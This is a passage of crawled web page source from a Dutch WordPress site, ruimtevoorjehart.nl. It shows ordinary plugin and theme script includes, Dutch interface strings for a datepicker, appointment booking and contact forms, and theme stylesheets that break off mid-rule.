<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Sluiten","currentText":"Vandaag","monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Volgende","prevText":"Vorige","dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/ruimtevoorjehart.nl\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"40a74aea84"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.4" id="booked-functions-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ruimtevoorjehart.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":1000,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"true","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"true","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"true","scrollToHash":"true","scrollToHashForAll":"false","scrollToHashDelay":50,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"true","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"true","encodeLinks":"true"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/ruimtevoorjehart.nl\/wp-admin\/admin-ajax.php","ajax_nonce":"c5903a3682","site_url":"https:\/\/ruimtevoorjehart.nl","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/trx_utils/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/ruimtevoorjehart.nl\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.4" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/fw/js/photostack/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/fw/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/fw/js/core.reviews.js" id="cloe-brooks-core-reviews-script-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/fw/js/core.utils.js" id="cloe-brooks-core-utils-script-js"></script>
<script type="text/javascript" id="cloe-brooks-core-init-script-js-extra">
/* <![CDATA[ */
var CLOE_BROOKS_STORAGE = {"system_message":{"message":"","status":"","header":""},"strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","phone_empty":"The phone can not be empty","phone_not_valid":"Invalid phone number. Phone example +112345678900 or 123456789.","phone_wrong":"The phone is wrong","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/ruimtevoorjehart.nl\/wp-admin\/admin-ajax.php","ajax_nonce":"c5903a3682","site_url":"https:\/\/ruimtevoorjehart.nl","site_protocol":"https","vc_edit_mode":"","theme_font":"Ubuntu","theme_color":"#33302e","theme_bg_color":"#ffffff","accent1_color":"","accent1_hover":"","slider_height":"100","user_logged_in":"","toc_menu":"hide","toc_menu_home":"","toc_menu_top":"","menu_fixed":"1","menu_mobile":"1024","menu_hover":"","button_hover":"","input_hover":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/fw/js/core.init.js" id="cloe-brooks-core-init-script-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/js/theme.init.js" id="cloe-brooks-theme-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"nl","strings":{"mejs.download-file":"Bestand downloaden","mejs.install-flash":"Je gebruikt een browser die geen Flash Player heeft ingeschakeld of ge\u00efnstalleerd. Zet de Flash Player plugin aan of download de nieuwste versie van https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Volledig scherm","mejs.play":"Afspelen","mejs.pause":"Pauzeren","mejs.time-slider":"Tijdschuifbalk","mejs.time-help-text":"Gebruik Links\/Rechts pijltoetsen om \u00e9\u00e9n seconde vooruit te spoelen, Omhoog\/Omlaag pijltoetsen om tien seconden vooruit te spoelen.","mejs.live-broadcast":"Live uitzending","mejs.volume-help-text":"Gebruik Omhoog\/Omlaag pijltoetsen om het volume te verhogen of te verlagen.","mejs.unmute":"Geluid aan","mejs.mute":"Dempen","mejs.volume-slider":"Volumeschuifbalk","mejs.video-player":"Videospeler","mejs.audio-player":"Audiospeler","mejs.captions-subtitles":"Bijschriften\/ondertitels","mejs.captions-chapters":"Hoofdstukken","mejs.none":"Geen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanees","mejs.arabic":"Arabisch","mejs.belarusian":"Wit-Russisch","mejs.bulgarian":"Bulgaars","mejs.catalan":"Catalaans","mejs.chinese":"Chinees","mejs.chinese-simplified":"Chinees (Versimpeld)","mejs.chinese-traditional":"Chinees (Traditioneel)","mejs.croatian":"Kroatisch","mejs.czech":"Tsjechisch","mejs.danish":"Deens","mejs.dutch":"Nederlands","mejs.english":"Engels","mejs.estonian":"Estlands","mejs.filipino":"Filipijns","mejs.finnish":"Fins","mejs.french":"Frans","mejs.galician":"Galicisch","mejs.german":"Duits","mejs.greek":"Grieks","mejs.haitian-creole":"Ha\u00eftiaans Creools","mejs.hebrew":"Hebreeuws","mejs.hindi":"Hindi","mejs.hungarian":"Hongaars","mejs.icelandic":"IJslands","mejs.indonesian":"Indonesisch","mejs.irish":"Iers","mejs.italian":"Italiaans","mejs.japanese":"Japans","mejs.korean":"Koreaans","mejs.latvian":"Lets","mejs.lithuanian":"Litouws","mejs.macedonian":"Macedonisch","mejs.malay":"Maleis","mejs.maltese":"Maltees","mejs.norwegian":"Noors","mejs.persian":"Perzisch","mejs.polish":"Pools","mejs.portuguese":"Portugees","mejs.romanian":"Roemeens","mejs.russian":"Russisch","mejs.serbian":"Servisch","mejs.slovak":"Slovaaks","mejs.slovenian":"Sloveens","mejs.spanish":"Spaans","mejs.swahili":"Swahili","mejs.swedish":"Zweeds","mejs.tagalog":"Tagalog","mejs.thai":"Thais","mejs.turkish":"Turks","mejs.ukrainian":"Oekra\u00efens","mejs.vietnamese":"Vietnamees","mejs.welsh":"Wels","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar_main","use_sticky_position":false,"margin_top":100,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":960,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcbNtAUAAAAAAB2o7BDZD6CJ-t022bbRhkyftF9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcbNtAUAAAAAAB2o7BDZD6CJ-t022bbRhkyftF9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/plugins/trx_utils/shortcodes/theme.shortcodes.js" id="cloe-brooks-shortcodes-script-js"></script>
<script type="text/javascript" src="https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/fw/js/core.messages/core.messages.js" id="cloe-brooks-messages-script-js"></script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks-child/style.css
body_size: 236
content:
/*
 Theme Name:   Cloe Brooks Child
 Theme URI:    http://cloe-brooks.themerex.net/
 Description:  Cloe Brooks Child Theme
 Author:       ThemeREX
 Author URI:   http://themerex.net/
 Template:     cloe-brooks
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
 Text Domain:  cloe-brooks-child
*/

--- FILE ---
content_type: text/css
request_url: https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/css/plugin.booked.css
body_size: 244
content:
/* Booked Appointments
------------------------------------------------------------------------------------ */
body table.booked-calendar th .monthName a {
	color: rgba(255,255,255,0.75);
}
body table.booked-calendar th .monthName a:hover {
	color: #ffffff;
}

body .booked-calendar-wrap table.booked-calendar th{
	padding: 11px 0 !important;
}

body .booked-calendar-wrap table.booked-calendar thead .days th{
	color: #33302e !important;
	font-weight: 600;
}

.slider_wrap .booked-calendar{
	height: 432px;
}

.slider_wrap .booked-calendar .date,
.slider_wrap .booked-calendar .date .number{
	font-size: 14px;
	font-weight: 600;
	text-align: center !important;
	line-height: 46px !important;
}

.booked-calendar .date{
	display: flex !important;
	align-items: center;
	justify-content: center;
}

.booked_slider_wrap{
	overflow-y: auto;
	overflow-x: hidden;
	height: 450px;
}

--- FILE ---
content_type: text/css
request_url: https://ruimtevoorjehart.nl/wp-content/themes/cloe-brooks/skins/less/skin.css
body_size: 38028
content:
/*
Attention! Do not modify this .css-file!
Please, make all necessary changes in the corresponding .less-file!
*/
@charset "utf-8";

body{font-family:"aller";font-size:15px;line-height:1.85em;font-weight:300}.scheme_original .body_wrap{color:#6f6f6f}.scheme_light .body_wrap{color:#6f6f6f}.scheme_dark .body_wrap{color:#b1b0af}.scheme_blue .body_wrap{color:#6f6f6f}.scheme_blue_dark .body_wrap{color:#b1b0af}h1{font-family:"texgyretermes",serif;font-size:3.666em;line-height:1.3em;font-weight:400;margin-top:1.222em;margin-bottom:0.275em}h2{font-family:"texgyretermes",serif;font-size:3em;line-height:1.3em;font-weight:400;margin-top:1.222em;margin-bottom:0.333em}h3{font-family:"texgyretermes",serif;font-size:2.333em;line-height:1.3em;font-weight:400;margin-top:1.714em;margin-bottom:1.2em}h4{font-family:"aller";font-size:1.53em;line-height:1.3em;font-weight:300;margin-top:2em;margin-bottom:0.65em}h5{font-family:"aller";font-size:1.4em;line-height:1.3em;font-weight:400;margin-top:2.14em;margin-bottom:0.715em}h6{font-family:"aller";font-size:1.2em;line-height:1.3em;font-weight:400;margin-top:2.666em;margin-bottom:0.833em}.scheme_original h1,.scheme_original h2,.scheme_original h3,.scheme_original h4,.scheme_original h5,.scheme_original h6,.scheme_original h1 a,.scheme_original h2 a,.scheme_original h3 a,.scheme_original h4 a,.scheme_original h5 a,.scheme_original h6 a{color:#33302e}.scheme_light h1,.scheme_light h2,.scheme_light h3,.scheme_light h4,.scheme_light h5,.scheme_light h6,.scheme_light h1 a,.scheme_light h2 a,.scheme_light h3 a,.scheme_light h4 a,.scheme_light h5 a,.scheme_light h6 a{color:#33302e}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a{color:#6f6f6f}.scheme_blue h1,.scheme_blue h2,.scheme_blue h3,.scheme_blue h4,.scheme_blue h5,.scheme_blue h6,.scheme_blue h1 a,.scheme_blue h2 a,.scheme_blue h3 a,.scheme_blue h4 a,.scheme_blue h5 a,.scheme_blue h6 a{color:#33302e}.scheme_blue_dark h1,.scheme_blue_dark h2,.scheme_blue_dark h3,.scheme_blue_dark h4,.scheme_blue_dark h5,.scheme_blue_dark h6,.scheme_blue_dark h1 a,.scheme_blue_dark h2 a,.scheme_blue_dark h3 a,.scheme_blue_dark h4 a,.scheme_blue_dark h5 a,.scheme_blue_dark h6 a{color:#6f6f6f}.scheme_original a{color:#edb39b}.scheme_light a{color:#edb39b}.scheme_dark a{color:#fff}.scheme_blue a{color:#83b640}.scheme_blue_dark a{color:#fff}.scheme_original a:hover{color:#72b5ca}.scheme_light a:hover{color:#72b5ca}.scheme_dark a:hover{color:#ebc6b6}.scheme_blue a:hover{color:#503a85}.scheme_blue_dark a:hover{color:#83b640}.scheme_original blockquote{background-color:#72b5ca}.scheme_light blockquote{background-color:#72b5ca}.scheme_dark blockquote{background-color:#ebc6b6}.scheme_blue blockquote{background-color:#503a85}.scheme_blue_dark blockquote{background-color:#83b640}.scheme_original blockquote::after,.scheme_original blockquote::before{color:#fff}.scheme_light blockquote::after,.scheme_light blockquote::before{color:#fff}.scheme_dark blockquote::after,.scheme_dark blockquote::before{color:#b1b0af}.scheme_blue blockquote::after,.scheme_blue blockquote::before{color:#fff}.scheme_blue_dark blockquote::after,.scheme_blue_dark blockquote::before{color:#b1b0af}.scheme_original blockquote,.scheme_original blockquote a,.scheme_original blockquote a:hover,.scheme_original blockquote:not(.has-text-color) p{color:#fff}.scheme_light blockquote,.scheme_light blockquote a,.scheme_light blockquote a:hover,.scheme_light blockquote:not(.has-text-color) p{color:#fff}.scheme_dark blockquote,.scheme_dark blockquote a,.scheme_dark blockquote a:hover,.scheme_dark blockquote:not(.has-text-color) p{color:#b1b0af}.scheme_blue blockquote,.scheme_blue blockquote a,.scheme_blue blockquote a:hover,.scheme_blue blockquote:not(.has-text-color) p{color:#fff}.scheme_blue_dark blockquote,.scheme_blue_dark blockquote a,.scheme_blue_dark blockquote a:hover,.scheme_blue_dark blockquote:not(.has-text-color) p{color:#b1b0af}.scheme_original blockquote>a:hover:after,.scheme_original blockquote>p>a:hover:after{background-color:#fff}.scheme_light blockquote>a:hover:after,.scheme_light blockquote>p>a:hover:after{background-color:#fff}.scheme_dark blockquote>a:hover:after,.scheme_dark blockquote>p>a:hover:after{background-color:#b1b0af}.scheme_blue blockquote>a:hover:after,.scheme_blue blockquote>p>a:hover:after{background-color:#fff}.scheme_blue_dark blockquote>a:hover:after,.scheme_blue_dark blockquote>p>a:hover:after{background-color:#b1b0af}.scheme_original .accent1{color:#edb39b}.scheme_light .accent1{color:#edb39b}.scheme_dark .accent1{color:#fff}.scheme_blue .accent1{color:#83b640}.scheme_blue_dark .accent1{color:#fff}.scheme_original .accent1_bgc{background-color:#edb39b}.scheme_light .accent1_bgc{background-color:#edb39b}.scheme_dark .accent1_bgc{background-color:#fff}.scheme_blue .accent1_bgc{background-color:#83b640}.scheme_blue_dark .accent1_bgc{background-color:#fff}.scheme_original .accent1_bg{background:#edb39b}.scheme_light .accent1_bg{background:#edb39b}.scheme_dark .accent1_bg{background:#fff}.scheme_blue .accent1_bg{background:#83b640}.scheme_blue_dark .accent1_bg{background:#fff}.scheme_original .accent1_border{border-color:#edb39b}.scheme_light .accent1_border{border-color:#edb39b}.scheme_dark .accent1_border{border-color:#fff}.scheme_blue .accent1_border{border-color:#83b640}.scheme_blue_dark .accent1_border{border-color:#fff}.scheme_original a.accent1:hover{color:#72b5ca}.scheme_light a.accent1:hover{color:#72b5ca}.scheme_dark a.accent1:hover{color:#ebc6b6}.scheme_blue a.accent1:hover{color:#503a85}.scheme_blue_dark a.accent1:hover{color:#83b640}.scheme_original .post_content.ih-item.circle.effect1.colored .info,.scheme_original .post_content.ih-item.circle.effect2.colored .info,.scheme_original .post_content.ih-item.circle.effect3.colored .info,.scheme_original .post_content.ih-item.circle.effect4.colored .info,.scheme_original .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect6.colored .info,.scheme_original .post_content.ih-item.circle.effect7.colored .info,.scheme_original .post_content.ih-item.circle.effect8.colored .info,.scheme_original .post_content.ih-item.circle.effect9.colored .info,.scheme_original .post_content.ih-item.circle.effect10.colored .info,.scheme_original .post_content.ih-item.circle.effect11.colored .info,.scheme_original .post_content.ih-item.circle.effect12.colored .info,.scheme_original .post_content.ih-item.circle.effect13.colored .info,.scheme_original .post_content.ih-item.circle.effect14.colored .info,.scheme_original .post_content.ih-item.circle.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect16.colored .info,.scheme_original .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_original .post_content.ih-item.circle.effect19.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect1.colored .info,.scheme_original .post_content.ih-item.square.effect2.colored .info,.scheme_original .post_content.ih-item.square.effect3.colored .info,.scheme_original .post_content.ih-item.square.effect4.colored .mask1,.scheme_original .post_content.ih-item.square.effect4.colored .mask2,.scheme_original .post_content.ih-item.square.effect5.colored .info,.scheme_original .post_content.ih-item.square.effect6.colored .info,.scheme_original .post_content.ih-item.square.effect7.colored .info,.scheme_original .post_content.ih-item.square.effect8.colored .info,.scheme_original .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect10.colored .info,.scheme_original .post_content.ih-item.square.effect11.colored .info,.scheme_original .post_content.ih-item.square.effect12.colored .info,.scheme_original .post_content.ih-item.square.effect13.colored .info,.scheme_original .post_content.ih-item.square.effect14.colored .info,.scheme_original .post_content.ih-item.square.effect15.colored .info,.scheme_original .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_original .post_content.ih-item.square.effect_book.colored .info{background:#edb39b}.scheme_light .post_content.ih-item.circle.effect1.colored .info,.scheme_light .post_content.ih-item.circle.effect2.colored .info,.scheme_light .post_content.ih-item.circle.effect3.colored .info,.scheme_light .post_content.ih-item.circle.effect4.colored .info,.scheme_light .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect6.colored .info,.scheme_light .post_content.ih-item.circle.effect7.colored .info,.scheme_light .post_content.ih-item.circle.effect8.colored .info,.scheme_light .post_content.ih-item.circle.effect9.colored .info,.scheme_light .post_content.ih-item.circle.effect10.colored .info,.scheme_light .post_content.ih-item.circle.effect11.colored .info,.scheme_light .post_content.ih-item.circle.effect12.colored .info,.scheme_light .post_content.ih-item.circle.effect13.colored .info,.scheme_light .post_content.ih-item.circle.effect14.colored .info,.scheme_light .post_content.ih-item.circle.effect15.colored .info,.scheme_light .post_content.ih-item.circle.effect16.colored .info,.scheme_light .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_light .post_content.ih-item.circle.effect19.colored .info,.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect1.colored .info,.scheme_light .post_content.ih-item.square.effect2.colored .info,.scheme_light .post_content.ih-item.square.effect3.colored .info,.scheme_light .post_content.ih-item.square.effect4.colored .mask1,.scheme_light .post_content.ih-item.square.effect4.colored .mask2,.scheme_light .post_content.ih-item.square.effect5.colored .info,.scheme_light .post_content.ih-item.square.effect6.colored .info,.scheme_light .post_content.ih-item.square.effect7.colored .info,.scheme_light .post_content.ih-item.square.effect8.colored .info,.scheme_light .post_content.ih-item.square.effect9.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect10.colored .info,.scheme_light .post_content.ih-item.square.effect11.colored .info,.scheme_light .post_content.ih-item.square.effect12.colored .info,.scheme_light .post_content.ih-item.square.effect13.colored .info,.scheme_light .post_content.ih-item.square.effect14.colored .info,.scheme_light .post_content.ih-item.square.effect15.colored .info,.scheme_light .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_light .post_content.ih-item.square.effect_book.colored .info{background:#edb39b}.scheme_dark .post_content.ih-item.circle.effect1.colored .info,.scheme_dark .post_content.ih-item.circle.effect2.colored .info,.scheme_dark .post_content.ih-item.circle.effect3.colored .info,.scheme_dark .post_content.ih-item.circle.effect4.colored .info,.scheme_dark .post_content.ih-item.circle.effect5.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect6.colored .info,.scheme_dark .post_content.ih-item.circle.effect7.colored .info,.scheme_dark .post_content.ih-item.circle.effect8.colored .info,.scheme_dark .post_content.ih-item.circle.effect9.colored .info,.scheme_dark .post_content.ih-item.circle.effect10.colored .info,.scheme_dark .post_content.ih-item.circle.effect11.colored .info,.scheme_dark .post_content.ih-item.circle.effect12.colored .info,.scheme_dark .post_content.ih-item.circle.effect13.colored .info,.scheme_dark .post_content.ih-item.circle.effect14.colored .info,.scheme_dark .post_content.ih-item.circle.effect15.colored .info,.scheme_dark .post_content.ih-item.circle.effect16.colored .info,.scheme_dark .post_content.ih-item.circle.effect18.colored .info .info-back,.scheme_dark .post_content.ih-item.circle.effect19.colored .info,.scheme_dark .post_content.ih-item.circle.effect20.colored .info .info-back,.scheme_dark .post_content.ih-item.square.effect1.colored .info,.scheme_dark .post_content.ih-item.square.effect2.colored .info,.scheme_dark .post_content.ih-item.square.effect3.colored .info,.scheme_dark .post_content.ih-item.square.effect4.colored .mask1,.scheme_dark 